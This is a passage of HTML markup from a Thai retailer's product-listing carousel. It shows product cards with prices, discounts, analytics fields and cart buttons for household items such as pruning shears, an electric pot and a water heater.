				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/443/1244341/447x447/28112024_1244341$Imagec6.jpg')" title="ชุดฝักบัวสายอ่อน 1 ระดับ MOYA MY-SH01WH" alt="ชุดฝักบัวสายอ่อน 1 ระดับ MOYA MY-SH01WH"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันคุณภาพจากการผลิตปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ปรับระดับน้ำ$1ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/วัสดุสาย$พลาสติกABS.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1244341" onclick="productListaddToCartDelivery('MWJkNzEyM2Y3MWMyM2M5Mzg1MmJhNmY1MzdhMzc5OWFhM2I2NzY2Y2E3YTEzNDRkOTllMjQ4MjljZmYzYWFjYg==', '1244341', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ชุดฝักบัวสายอ่อน 1 ระดับ MOYA MY-SH01WH</div>
			<div class="sku">SKU:1244341</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">229</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">279</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1244341" onclick="pcompareBtnClick(1244341)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1122549" data-value="1122549" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1122549" value="6" />
		<input type="hidden" id="gtmName-1122549" value="กรรไกรตัดกิ่ง GARTENE 87009 3/4 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1122549" value="PRUNING SHEARS GARTENE 87009 3/4IN"/>
		<input type="hidden" id="gtmPrice-1122549" value="359.0"/>
		<input type="hidden" id="gtmNetPrice-1122549" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1122549" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1122549" value="459.0"/>
		<input type="hidden" id="gtmCategory1-1122549" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-1122549" value="Garden Tools"/>
		<input type="hidden" id="gtmCategory3-1122549" value="Pruning Tools"/>
		<input type="hidden" id="gtmCategoryAll-1122549" value="Outdoors Furniture & Garden/Garden Tools/Pruning Tools/Pruners"/>
		<input type="hidden" id="gtmBrand-1122549" value="GARTENE"/>
		<input type="hidden" id="gtmAvailability-1122549" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1122549" value="false"/>
		<input type="hidden" id="gtmMchId-1122549" value="GD020101"/>
		<input type="hidden" class="gtmIndex-1122549" value="6"/>
		<input type="hidden" class="gtmNameEN-1122549" value="PRUNING SHEARS GARTENE 87009 3/4IN"/>
		<input type="hidden" class="gtmPartnerName-1122549" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1122549" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1122549">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/225/1122549/447x447/06102022_1122549$Imagec1.jpg')" title="กรรไกรตัดกิ่ง GARTENE 87009 3/4 นิ้ว" alt="กรรไกรตัดกิ่ง GARTENE 87009 3/4 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/GD/ลักษณะปาก$ปากโค้ง.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1122549" onclick="productListaddToCartDelivery('NGE4MzBkNTgyMDU1OWQxZTJlNmJjMjQzYTZiNTdmM2Q2MDcwMWYxMWY3NGRiNjVkMzA3N2YzNTc5OTZiODdkYQ==', '1122549', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GARTENE</div>
			<div class="item-title">กรรไกรตัดกิ่ง GARTENE 87009 3/4 นิ้ว</div>
			<div class="sku">SKU:1122549</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">359</div>
						<div class="original-price">
							฿ 459<span>-21%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1122549" onclick="pcompareBtnClick(1122549)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1298732" data-value="1298732" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1298732" value="7" />
		<input type="hidden" id="gtmName-1298732" value="หม้ออเนกประสงค์ SEAGULL 150001478 4 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1298732" value="ELECTRIC POT SEAGULL 150001478 4L"/>
		<input type="hidden" id="gtmPrice-1298732" value="999.0"/>
		<input type="hidden" id="gtmNetPrice-1298732" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1298732" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1298732" value="1400.0"/>
		<input type="hidden" id="gtmCategory1-1298732" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1298732" value="Electric Pots & Stoves"/>
		<input type="hidden" id="gtmCategory3-1298732" value="Multi Purpose Pots"/>
		<input type="hidden" id="gtmCategoryAll-1298732" value="Small Appliances/Electric Pots & Stoves/Multi Purpose Pots"/>
		<input type="hidden" id="gtmBrand-1298732" value="SEAGULL"/>
		<input type="hidden" id="gtmAvailability-1298732" value="11.0" />
		<input type="hidden" id="gtmIsNetPrice-1298732" value="false"/>
		<input type="hidden" id="gtmMchId-1298732" value="SA020413"/>
		<input type="hidden" class="gtmIndex-1298732" value="7"/>
		<input type="hidden" class="gtmNameEN-1298732" value="ELECTRIC POT SEAGULL 150001478 4L"/>
		<input type="hidden" class="gtmPartnerName-1298732" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1298732" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1298732">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/987/1298732/447x447/31072025_1298732$Imagec1.jpg')" title="หม้ออเนกประสงค์ SEAGULL 150001478 4 ลิตร" alt="หม้ออเนกประสงค์ SEAGULL 150001478 4 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$4ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$1350วัตต์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1298732" onclick="productListaddToCartDelivery('M2M5OTkyZDcwNTFmMTU5MDc0MTcxOTQzODY4OGMxNTk4Y2I4YzJmZGRhN2E4ZGNiNDQ4NTkzZTJkN2QxNmYyOQ==', '1298732', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SEAGULL</div>
			<div class="item-title">หม้ออเนกประสงค์ SEAGULL 150001478 4 ลิตร</div>
			<div class="sku">SKU:1298732</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">999</div>
						<div class="original-price">
							฿ 1,400<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1298732" onclick="pcompareBtnClick(1298732)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1219613" data-value="1219613" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1219613" value="8" />
		<input type="hidden" id="gtmName-1219613" value="เครื่องทำน้ำอุ่น ASTINA BRAVO(X3) 4500 วัตต์ สีขาว"/>
		<input type="hidden" id="gtmNameEN-1219613" value="SHOWER HEATER ASTINA BRAVO(X3) 4500W WHITE"/>
		<input type="hidden" id="gtmPrice-1219613" value="7340.0"/>
		<input type="hidden" id="gtmNetPrice-1219613" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1219613" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1219613" value="9990.0"/>
		<input type="hidden" id="gtmCategory1-1219613" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1219613" value="Water Heaters & Boilers"/>
		<input type="hidden" id="gtmCategory3-1219613" value="Shower Heaters"/>
		<input type="hidden" id="gtmCategoryAll-1219613" value="Plumbing/Water Heaters & Boilers/Shower Heaters/Power Rating 4,500 < 5,500 Watt"/>
		<input type="hidden" id="gtmBrand-1219613" value="ASTINA"/>
		<input type="hidden" id="gtmAvailability-1219613" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1219613" value="false"/>
		<input type="hidden" id="gtmMchId-1219613" value="PB010402"/>
		<input type="hidden" class="gtmIndex-1219613" value="8"/>
		<input type="hidden" class="gtmNameEN-1219613" value="SHOWER HEATER ASTINA BRAVO(X3) 4500W WHITE"/>
		<input type="hidden" class="gtmPartnerName-1219613" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1219613" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1219613">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/196/1219613/447x447/11102022_1219613$Imagec1.jpg')" title="เครื่องทำน้ำอุ่น ASTINA BRAVO(X3) 4500 วัตต์ สีขาว" alt="เครื่องทำน้ำอุ่น ASTINA BRAVO(X3) 4500 วัตต์ สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ประเภทหม้อต้ม$หม้อกิลลอน.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/การปรับอุณหภูมิMANUALDIGITAL$DIGITAL.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/มาตรฐานความปลอดภัยIP25มีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1219613" onclick="productListaddToCartDelivery('YTI1N2ZlYjk4MGRkYzg3MDIwODUxZTVkY2QyMDc3NTU4ZjI3N2I0MzYyYjdiNmM5OTFhMzI4MzFhYTdjNmVlNQ==', '1219613', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ASTINA</div>
			<div class="item-title">เครื่องทำน้ำอุ่น ASTINA BRAVO(X3) 4500 วัตต์ สีขาว</div>
			<div class="sku">SKU:1219613</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">7,340</div>
						<div class="original-price">
							฿ 9,990<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1219613" onclick="pcompareBtnClick(1219613)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1228553" data-value="1228553" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1228553" value="9" />
		<input type="hidden" id="gtmName-1228553" value="คีมล็อกปากแหลม MATALL 6 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1228553" value="LONG-NOSE LOCKING PLIERS MATALL 6IN"/>
		<input type="hidden" id="gtmPrice-1228553" value="127.0"/>
		<input type="hidden" id="gtmNetPrice-1228553" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1228553" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1228553" value="190.0"/>
		<input type="hidden" id="gtmCategory1-1228553" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1228553" value="Hand Tools"/>
		<input type="hidden" id="gtmCategory3-1228553" value="Pliers"/>
		<input type="hidden" id="gtmCategoryAll-1228553" value="Tools & Hardwares/Hand Tools/Pliers/Locking Pliers"/>
		<input type="hidden" id="gtmBrand-1228553" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-1228553" value="13.0" />
		<input type="hidden" id="gtmIsNetPrice-1228553" value="false"/>
		<input type="hidden" id="gtmMchId-1228553" value="HT010404"/>
		<input type="hidden" class="gtmIndex-1228553" value="9"/>
		<input type="hidden" class="gtmNameEN-1228553" value="LONG-NOSE LOCKING PLIERS MATALL 6IN"/>
		<input type="hidden" class="gtmPartnerName-1228553" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1228553" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1228553">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/285/1228553/447x447/24102024_1228553$Imagec1.jpg')" title="คีมล็อกปากแหลม MATALL 6 นิ้ว" alt="คีมล็อกปากแหลม MATALL 6 นิ้ว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/285/1228553/447x447/24102024_1228553$Imagec6.jpg')" title="คีมล็อกปากแหลม MATALL 6 นิ้ว" alt="คีมล็อกปากแหลม MATALL 6 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HT/ขนาดสินค้านิ้ว$6.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1228553" onclick="productListaddToCartDelivery('ZWZmZTkxZGVjYmIxNzg1ZTcyYWM1MzkxMGJmMDBlMWU0MjljNmNkNTUzYTZiNmRjMDNhNThkYzc2YmNhZGVhNg==', '1228553', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MATALL</div>
			<div class="item-title">คีมล็อกปากแหลม MATALL 6 นิ้ว</div>
			<div class="sku">SKU:1228553</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">127</div>
						<div class="original-price">
							฿ 190<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1228553" onclick="pcompareBtnClick(1228553)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1285092" data-value="1285092" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1285092" value="10" />
		<input type="hidden" id="gtmName-1285092" value="กาวพลังตะปูสูตรน้ำมัน OJO 300 มล. สีเบจ"/>
		<input type="hidden" id="gtmNameEN-1285092" value="OIL-BASED SUPER NAIL ADHESIVE OJO 300ML BEIGE"/>
		<input type="hidden" id="gtmPrice-1285092" value="129.0"/>
		<input type="hidden" id="gtmNetPrice-1285092" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1285092" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1285092" value="199.0"/>
		<input type="hidden" id="gtmCategory1-1285092" value="Construction"/>
		<input type="hidden" id="gtmCategory2-1285092" value="Construction Chemicals"/>
		<input type="hidden" id="gtmCategory3-1285092" value="Joint sealants & Adhesives"/>
		<input type="hidden" id="gtmCategoryAll-1285092" value="Construction/Construction Chemicals/Joint sealants & Adhesives/Nail Adhesive"/>
		<input type="hidden" id="gtmBrand-1285092" value="OJO"/>
		<input type="hidden" id="gtmAvailability-1285092" value="814.0" />
		<input type="hidden" id="gtmIsNetPrice-1285092" value="false"/>
		<input type="hidden" id="gtmMchId-1285092" value="HW010503"/>
		<input type="hidden" class="gtmIndex-1285092" value="10"/>
		<input type="hidden" class="gtmNameEN-1285092" value="OIL-BASED SUPER NAIL ADHESIVE OJO 300ML BEIGE"/>
		<input type="hidden" class="gtmPartnerName-1285092" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1285092" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1285092">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/850/1285092/447x447/13022025_1285092$Imagec1.jpg')" title="กาวพลังตะปูสูตรน้ำมัน OJO 300 มล. สีเบจ" alt="กาวพลังตะปูสูตรน้ำมัน OJO 300 มล. สีเบจ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1285092" onclick="productListaddToCartDelivery('MjM1NWY5NTI3NmI1ZDRiN2EyNjJhMzIxYWRjMTdjYWNlMDI1NDMyMzNiNjc2OGIzYjc3MGQ3NGYzMTIyMzE2Ng==', '1285092', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">OJO</div>
			<div class="item-title">กาวพลังตะปูสูตรน้ำมัน OJO 300 มล. สีเบจ</div>
			<div class="sku">SKU:1285092</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">129</div>
						<div class="original-price">
							฿ 199<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1285092" onclick="pcompareBtnClick(1285092)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
